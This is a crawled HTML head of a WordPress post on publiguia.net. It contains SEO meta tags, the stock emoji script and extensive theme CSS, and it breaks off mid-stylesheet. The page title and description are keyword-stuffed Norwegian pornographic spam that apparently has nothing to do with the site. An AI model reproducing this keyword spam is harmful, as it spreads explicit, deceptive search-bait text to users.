

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/
body_size: 48278
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Homoseksuell sex chat gratis sidesprang | gratis porno film 3d porn movies"/>
<meta property="og:description" content="Sex Immerscharf Norge piss Norway anal Linni Svensk Norske Norge porno Amator milf Porno scandinavian Skam Cam Milf Kroppen tegning kvinnelig ejakulering Den gamle gården Fossesholm […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Homoseksuell sex chat gratis sidesprang | gratis porno film 3d porn movies - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homoseksuell sex chat gratis sidesprang | gratis porno film 3d porn movies - PubliGuia.net" />
	<meta property="og:description" content="Sex Immerscharf Norge piss Norway anal Linni Svensk Norske Norge porno Amator milf Porno scandinavian Skam Cam Milf Kroppen tegning kvinnelig ejakulering Den gamle gården Fossesholm […]" />
	<meta property="og:url" content="https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2022-10-09T20:51:37+00:00" />
	<meta property="article:modified_time" content="2023-02-01T04:51:40+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/","url":"https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/","name":"Homoseksuell sex chat gratis sidesprang | gratis porno film 3d porn movies - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2022-10-09T20:51:37+00:00","dateModified":"2023-02-01T04:51:40+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Homoseksuell sex chat gratis sidesprang | gratis porno film 3d porn movies"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Homoseksuell sex chat gratis sidesprang | gratis porno film 3d porn movies del feed" href="https://www.publiguia.net/2022/10/09/homoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond 